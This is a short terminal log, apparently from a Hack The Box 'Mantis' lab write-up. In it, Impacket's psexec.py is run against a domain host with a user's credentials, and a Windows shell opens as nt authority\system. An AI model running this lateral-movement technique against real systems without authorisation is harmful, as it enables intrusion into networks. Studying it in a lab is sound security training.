 root@EdgeOfNight:~/Desktop/Writeups/Mantis# /usr/share/doc/python-impacket/examples/psexec.py htb.local/james@10.10.10.52
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
Password:
[*] Trying protocol 445/SMB...
[*] Requesting shares on 10.10.10.52.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
[*] Uploading file WaKsjWPw.exe
[-] Error uploading file WaKsjWPw.exe, aborting.....
[-] Error performing the installation, cleaning up: 'NoneType' object has no attribute 'split'
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
mantis
C:\Windows\system32>